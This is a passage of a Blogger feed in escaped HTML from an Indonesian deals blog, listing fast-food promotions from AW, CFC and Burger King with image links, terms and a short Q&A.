src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZekeT0whKIdxs-ubyqaRyqECOLXQF9B37Tdq3kqe5uGDB12lwjTR3oxikOT-RlalvXQbSuYP8A3XRR6CaeoXQchd9Bt6ItDnHXFg6xGkC8G1xeK9OBTLsTylhfcraKNFhvk1HzaJAKjiGFAU8M3AH9uyg5uEzAZD6TjY6XHrrUDl8EB2rDozHixc0JF-W\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%283%29.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%284%29.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1346\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%284%29.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF5Ymrm-GrkWhxsWPye7pq5JbWKEmkDtYk81UuobVyPIlJidBrl0E58tlaKnIzy4ZBZBYp636MalpiH7iZRpIqkke14rq31I2oFrXxQci_WZMtYEP7CT_V-JIRDkKcEn7RG1RFg3jl73VyU4fT8HPvaweoieltyVoqAgPdT9d69RF4nB8aesiWRoI31H34\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%285%29.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1346\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF5Ymrm-GrkWhxsWPye7pq5JbWKEmkDtYk81UuobVyPIlJidBrl0E58tlaKnIzy4ZBZBYp636MalpiH7iZRpIqkke14rq31I2oFrXxQci_WZMtYEP7CT_V-JIRDkKcEn7RG1RFg3jl73VyU4fT8HPvaweoieltyVoqAgPdT9d69RF4nB8aesiWRoI31H34\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%285%29.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRtyDNjMpckOoyULkSsHB_jxTFEp4LkYJBEaPcAkob0P5psHRuzCBXhW6JoiuQu1acebZT16zuuzfNe0m7ED_GeoDVeDr6KjkBmPxCnKemo2VFwqh397dH6TdcqVOMtjBe4rri7gefh62mi4EswV-edmc3g5Pb6BoY0ZtyiZzJKUyNHtQZSzzt8XMWdAqJ\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%286%29.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1346\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRtyDNjMpckOoyULkSsHB_jxTFEp4LkYJBEaPcAkob0P5psHRuzCBXhW6JoiuQu1acebZT16zuuzfNe0m7ED_GeoDVeDr6KjkBmPxCnKemo2VFwqh397dH6TdcqVOMtjBe4rri7gefh62mi4EswV-edmc3g5Pb6BoY0ZtyiZzJKUyNHtQZSzzt8XMWdAqJ\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%286%29.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5VOckB6eM_TMJElymD8BZgoXGMZleeYytI7_sG143veKS0h2zAAsD1LXupk2hJm9Ie1abNMtjOv8J73Vaagt-jwTpa5xrBmzLPJmPo0ZpR6MPRH_pTJKGH7DCAlQpWnb-ihqK1yBODd9NpyqKavnKALDCf2acSsguddv06RsokTxL1lKVRM4UAEeuKDJb\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%287%29.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1346\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5VOckB6eM_TMJElymD8BZgoXGMZleeYytI7_sG143veKS0h2zAAsD1LXupk2hJm9Ie1abNMtjOv8J73Vaagt-jwTpa5xrBmzLPJmPo0ZpR6MPRH_pTJKGH7DCAlQpWnb-ihqK1yBODd9NpyqKavnKALDCf2acSsguddv06RsokTxL1lKVRM4UAEeuKDJb\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%287%29.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-z7p4Vn1YNrjnmvgR_tBK8-X0yqGjVEFRJKHgxMuuYR6e1hTs6ArZmpL0xTlDnyTTEmawor7SovPxwvlsrp0pxytKkOLhH5YfufE2lNB-ThHGt_Utws5vghfyOR70rTXT3U5v4fdaBb7gB42ttqCAyCa9F4Tbhbjz3LJCkm_2WRRw_T-9K_DaEzVqxZTa\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%288%29.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1346\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-z7p4Vn1YNrjnmvgR_tBK8-X0yqGjVEFRJKHgxMuuYR6e1hTs6ArZmpL0xTlDnyTTEmawor7SovPxwvlsrp0pxytKkOLhH5YfufE2lNB-ThHGt_Utws5vghfyOR70rTXT3U5v4fdaBb7gB42ttqCAyCa9F4Tbhbjz3LJCkm_2WRRw_T-9K_DaEzVqxZTa\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%288%29.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB_u8jyJTCxzzOCEtgOhCmES6o8JH_GqU_2QuIt3pa6NKW2IXnkk92Y5BfsC8M6IgiqDsSdzfjW5jZOvl36wwxoKU0ZtDDLd726B7b4pbRtocCIsTyTragpqg9atCfaEqw0WY5M7wIk6ye2-IxwI2JzEaxQqQDyNRAHG2o0A1_TE7-tEjR7y7ebS7ep1wI\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%289%29.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1346\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB_u8jyJTCxzzOCEtgOhCmES6o8JH_GqU_2QuIt3pa6NKW2IXnkk92Y5BfsC8M6IgiqDsSdzfjW5jZOvl36wwxoKU0ZtDDLd726B7b4pbRtocCIsTyTragpqg9atCfaEqw0WY5M7wIk6ye2-IxwI2JzEaxQqQDyNRAHG2o0A1_TE7-tEjR7y7ebS7ep1wI\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%289%29.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo5Vr7_btLafjoVvFPG6GTMSZKDJ_Kvpn3EyhsjGX8j7O99LZQw0rgkQI_vDtbl7SrOIs1S39mj2P5ioiTiSTBhKgGKbXr4nilX0ec6NxdaTzTgJWx9q7QecTHYaDXqWrtgylfU14VWsl9AnZHsmqRwTM5YL-3McCq-RBNPyj9b8_d37-dhM_TSJqzUbAb\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%2810%29.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1346\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo5Vr7_btLafjoVvFPG6GTMSZKDJ_Kvpn3EyhsjGX8j7O99LZQw0rgkQI_vDtbl7SrOIs1S39mj2P5ioiTiSTBhKgGKbXr4nilX0ec6NxdaTzTgJWx9q7QecTHYaDXqWrtgylfU14VWsl9AnZHsmqRwTM5YL-3McCq-RBNPyj9b8_d37-dhM_TSJqzUbAb\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%2810%29.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrsT2hULipt5xjHJdi6EoPXPS0WLmI1oYXl9EG_QMsVIf1eEqzRmSZ3GbmpcnnXFrmjyDOuNfc_0GZKexyiLSOEyZvqkOXtRJMsrDW103AN_zM7iZkMHRTyCLkDyPZz-VM-C3GfzeGR7AHK06MP6OiecCWC5bDmJipQjxi-5ws-ecp6D2Xd_UFndcTCPMM\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%2811%29.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1346\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrsT2hULipt5xjHJdi6EoPXPS0WLmI1oYXl9EG_QMsVIf1eEqzRmSZ3GbmpcnnXFrmjyDOuNfc_0GZKexyiLSOEyZvqkOXtRJMsrDW103AN_zM7iZkMHRTyCLkDyPZz-VM-C3GfzeGR7AHK06MP6OiecCWC5bDmJipQjxi-5ws-ecp6D2Xd_UFndcTCPMM\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%2811%29.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUL0XvqU00Rq4lAoKO7jxLk9wjVGwsPiCv_ALMoO9h57MRZCkNCTqwbKC5WeBukRDFlRFvbpYyU4swE_AKJM1uyfB3kL9J-OOm82Vzvkxpg_izrDZ2FIHNoujHuOL1cxNeEtJ3s45MlXwAGsH8u6VkO4froJMrjBOHSBXiM2-ma8k68whHU4IE5ucqiiCZ\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%2812%29.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1346\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUL0XvqU00Rq4lAoKO7jxLk9wjVGwsPiCv_ALMoO9h57MRZCkNCTqwbKC5WeBukRDFlRFvbpYyU4swE_AKJM1uyfB3kL9J-OOm82Vzvkxpg_izrDZ2FIHNoujHuOL1cxNeEtJ3s45MlXwAGsH8u6VkO4froJMrjBOHSBXiM2-ma8k68whHU4IE5ucqiiCZ\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%2812%29.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCe9l7BCICr-K_NxdmhyOC5xb5WZSWelA2gwW02cuuGNw2Qs2VaYUqGo6H1vb7weV7-0muuVh1yfrzL_pbl2i1LDrs-ne2_dUwexSqjlTufNer0-JcIGwtfdKj169bwPCqQ7iQvG35j2zqwqPNV0HIe2crvTbFcbTCBPi_HtU1zFV2UYMn9UsxtIqhkk6k\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%2813%29.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1346\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCe9l7BCICr-K_NxdmhyOC5xb5WZSWelA2gwW02cuuGNw2Qs2VaYUqGo6H1vb7weV7-0muuVh1yfrzL_pbl2i1LDrs-ne2_dUwexSqjlTufNer0-JcIGwtfdKj169bwPCqQ7iQvG35j2zqwqPNV0HIe2crvTbFcbTCBPi_HtU1zFV2UYMn9UsxtIqhkk6k\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%2813%29.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2LzeF88aJLkif2U5POjGIL768M90r8me_AYNYf5nGOyULX3N56_96erpDv-Ve8KBP4zbT5MMj65lI_WqEFKLLhWpsA9jM_n888YLzPkPkv0GVKfENrfIk31d2Ntgj0DzE8xgJLyITQSsOKX34stiNRe0r7R-siwHtMifN9A4FXrhOqcGXPBigkQr9Z4\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%2814%29.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1346\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2LzeF88aJLkif2U5POjGIL768M90r8me_AYNYf5nGOyULX3N56_96erpDv-Ve8KBP4zbT5MMj65lI_WqEFKLLhWpsA9jM_n888YLzPkPkv0GVKfENrfIk31d2Ntgj0DzE8xgJLyITQSsOKX34stiNRe0r7R-siwHtMifN9A4FXrhOqcGXPBigkQr9Z4\/s1600\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20%2814%29.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSyarat dan Ketentuan:⠀\u003Cbr \/\u003E\n1. Penggunaan Super Deals berlaku kelipatan.⠀\u003Cbr \/\u003E\n2. Super Deals tidak berlaku di store Bandara.⠀\u003Cbr \/\u003E\n3. Harga belum termasuk PB10%.\u003Cbr \/\u003E\n4. Menu ayam hanya bisa mendapatkan Golden Aroma.\u003Cbr \/\u003E\n5. Berlaku pembelian Dine-in, Delivery 14061,Drive Thru, Take away, GrabFood dan Gofood.\u003Cbr \/\u003E\n⠀\u003Cbr \/\u003E\nQ\u0026amp;A.⠀\u003Cbr \/\u003E\nQ: Pembelian Super Deals bisa lewat mana aja ?⠀\u003Cbr \/\u003E\nA: Super Deals berlaku untuk pembelian melalui Delivery 14061,Drive Thru, Take away, GrabFood dan Gofood.\u003Cbr \/\u003E\n⠀\u003Cbr \/\u003E\nQ: Bagaimana cara pakai promo Super Deals untuk Take Away ?⠀\u003Cbr \/\u003E\nA: Kamu cukup Screenshot menu yang kamu mau dan tunjukan kekasir.\u003Cbr \/\u003E\n⠀\u003Cbr \/\u003E\nQ: Untuk pembelian Delivery 14061 atau Drive Thru bagaimana ?\u003Cbr \/\u003E\nA: Kamu cukup bilang ingin beli promo Super Deals dan sebutkan menu yang kamu mau.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Promo AW Restauran kupon semarak yang baru scanharga sampaikan, anda juga dapat menemukan promo yang tak kalah menarik lainnya dari restoran pavorit anda disini. Oleh karena itu mohon share ke sosial media anda jika artikel ini bermanfaat dan berguna ya. Terima kasih.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\nHARGA DISKON DAN PROMO TEMPAT MAKAN KELUARGA LAINNYA!\u003Cbr \/\u003E\nTemukan Kumpulan Promosi spesial HEMATNYA dari Tempat Makan FAVORIT ANDA khusus untuk Edisi Bulan Januari 2026.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.scanharga.com\/search\/label\/Food%20%26%20Drink\"\u003E\u003Cspan style=\"color: blue;\"\u003EKLIK DI SINI untuk melihat SEMUA DAFTAR PROMOSI SELENGKAPNYA\u003C\/span\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/4405343158637063077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/4405343158637063077"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2019\/08\/promo-aw-restoran-terbaru.html","title":"Promo AW Kupon Super Deal 1 - 31 Januari 2026"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnS_bKvi-zTLS0CuV_MNj4m6fFBNxhcw4eKPWcfdGKmFC81TJwpzW1h1QM-J2HOIj28SElqs_i22KsfOfwv7yS-tTrJtwfphKhqNpiVwH2BWT6z0ZPtRCRWbXevP9gfpfuV_LbR6LLPk8R31CddK_s9LjIWG0jk8m_kHAOLb2Ohm67cdXk0vjtuMhmIGbn\/s72-c\/Promo-AW-Kupon-Super-Deal-1-31-Januari-2026%20(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-8658423773219908760"},"published":{"$t":"2025-12-25T01:42:00.004+07:00"},"updated":{"$t":"2025-12-26T00:34:15.782+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CFC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Delivery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food \u0026 Drink"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Payday Sale"}],"title":{"type":"text","$t":"Promo CFC Hore Gajian 25 - 31 Desember 2025"},"content":{"type":"html","$t":"Promo CFC\u0026nbsp;Hore Gajian berlaku tanggal 25–31 Desmber 2025, dapatkan paket hemat mulai Rp40.909 via GoFood, GrabFood, ShopeeFood.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMomen Payday Hore gajian, waktunya promo wajib buat para pecinta ayam Goreng! Di penghujung bulan September ini, CFC selalu rutin ngasih penawaran istimewa buat kamu yang doyan makan ayam goreng dengan harga hemat dan pastinya bikin perut kenyang. Selama periode 25–31 Desber 2025, kalian kembali dapat menikmati paket Hore Gajian dari CFC dengan harga mulai Rp40.909 (sebelum pajak).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPromo CFC Hore Gajian ini berlaku hanya untuk pemesanan melalui layanan online Delivery (aplikasi ojol), jadi selain praktis kamu juga nggak perlu repot dan pegel antri di kasir saat transaski.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDeskripsi Promo CFC Hore Gajian Paket Astaga mulai Rp.40.909\u003C\/div\u003E\u003Cdiv\u003EPeriode Jadwal Promo\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBerlaku tanggal 25–31 Desember 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELokasi Promo:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBerlaku untuk pemesanan via aplikasi GoFood, GrabFood, dan ShopeeFood.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMekanisme Promo\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECFC HORE GAJIAN 1 berisikan: 2 Paket Astaga (bebas pilih Paket Astaga 2\/3\/4) → hanya Rp. 40.909\u003C\/li\u003E\u003Cli\u003ECFC HORE GAJIAN 2 berisikan: 3 Ayam harga mulai Rp. 49.090 → gratis 2 nasi + 2 Le Minerale\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETanggal 25 hingga 31 Desember bakal makin seru kalau di rayain bareng promo Hore Gajian dari CFC! Yuk langsung kamu orrder via aplikasi ojol favoritmu, buat nikmatin Paket hemat mulai Rp40.909. Cek gambar dan cara simple buat dapetin promo CFC Hore Gajian Desember 2025 di bawah ini:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECek gambar visual dari Promo CFC\u0026nbsp;Hore Gajian harga mulai Rp. 40 ribuan akhir bulan terbaru periode 25-31 Desember 2025 di bawah ini:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AMRBS5I4d8WVN67dUy8j0NFp513iadybo6kAjg1C9Lu9skmenjWNMnYIxOVrM0NUlGS5o6NL1cBFTvcNCwnew_HAnCA6dKRXP64cwjUfCqqaHmHJO3hwigyJXD9g3A0TqLDn9zDBF8u-S1fUB24a26R3ow3qNX-6q-2NdFwd7C7UVzTgxhS4PVjeEhWL\/s1600\/Promo-CFC-Hore-Gajian-25-31-Desember-2025.jpg\" style=\"display: block; margin-left: auto; margin-right: auto; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"Promo CFC Hore Gajian 25 - 31 Desember 2025\" border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AMRBS5I4d8WVN67dUy8j0NFp513iadybo6kAjg1C9Lu9skmenjWNMnYIxOVrM0NUlGS5o6NL1cBFTvcNCwnew_HAnCA6dKRXP64cwjUfCqqaHmHJO3hwigyJXD9g3A0TqLDn9zDBF8u-S1fUB24a26R3ow3qNX-6q-2NdFwd7C7UVzTgxhS4PVjeEhWL\/s16000\/Promo-CFC-Hore-Gajian-25-31-Desember-2025.jpg\" title=\"Promo CFC Hore Gajian 25 - 31 Desember 2025\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPromo CFC Hore Gajian 25 - 31 Desember 2025\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003ESyarat dan Ketentuan promo CFC Hore Gajian\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPromo berlaku 25–31 Desember 2025.\u003C\/li\u003E\u003Cli\u003EHarga belum termasuk pajak.\u003C\/li\u003E\u003Cli\u003EBerlaku hanya untuk pemesanan via GoFood, GrabFood, dan ShopeeFood.\u003C\/li\u003E\u003Cli\u003EGratis produk hanya berlaku untuk menu 3 Ayam.\u003C\/li\u003E\u003Cli\u003ETidak dapat digabungkan dengan promo lain.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDemikianlah info mengenai Promo CFC\u0026nbsp;Hore Gajian Terbaru khusus melalui Delivery online yang dapat kami sampaikan. Dan nantikan terus update promo menu paket menarik lainnya hanya di scanharga. Terima kasih and happy weekend.\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/8658423773219908760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/8658423773219908760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2025\/09\/promo-cfc-hore-gajian-25-31-desember-2025.html","title":"Promo CFC Hore Gajian 25 - 31 Desember 2025"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AMRBS5I4d8WVN67dUy8j0NFp513iadybo6kAjg1C9Lu9skmenjWNMnYIxOVrM0NUlGS5o6NL1cBFTvcNCwnew_HAnCA6dKRXP64cwjUfCqqaHmHJO3hwigyJXD9g3A0TqLDn9zDBF8u-S1fUB24a26R3ow3qNX-6q-2NdFwd7C7UVzTgxhS4PVjeEhWL\/s72-c\/Promo-CFC-Hore-Gajian-25-31-Desember-2025.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-2911041206827944272"},"published":{"$t":"2025-12-18T01:02:00.002+07:00"},"updated":{"$t":"2025-12-18T16:12:25.443+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Burger King"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Delivery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food \u0026 Drink"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ShopeeFood"}],"title":{"type":"text","$t":"Promo ShopeeFood Day 2 Chicken Burger King cuma Rp. 1"},"content":{"type":"html","$t":"\u003Cp\u003EPromo ShopeeFood Day 2 Chicken Burger Burger King cuma Rp. 1 berlaku 19 Desember 2025 mulai pukul 11.00 WIB khusus pembayaran ShopeePay \u0026amp; SeaBank.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBESOK! Bakalan lagi hadir promo yang paling kamu tunguin dari penawaran spesial ShopeeFood Deals Rp. 1! Dan untuk Kali ini resto Burger King yang kasih kejutan super heboh untuk kamu para pecinta burger. Nikmati 2 Chicken Burger King cuma 1 RUPIAH AJA!.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBiar gak kelewatan, kamu bisa catet tanggal periodenya, karena promo ShopeeFood Day Burger King Beli 2 Chicken Burger cuma Rp. 1 ini berlaku hanya khusus sehari di tanggal 19 Desember 2025 mulai jam 11.00 WIB dan hanya dapat kamu pesan via aplikasi ShopeeFood.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECukup beli voucher ShopeeFood Deals, lalu \"Tinggal Bayar Ongkirnya Aja\", dan nikmati menu 2 Chicken Burger King pilihanmu dengan harga normal yang harusnya Rp60.000 jadi cuma seharga Rp. 1,- alias 1 RUPIAH.\u003C\/p\u003E\u003Cp\u003EUntuk Vouchernya di-top up tiap jam, jadi siapin ShopeePay atau SeaBank dari sekarang biar gak kehabisan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr 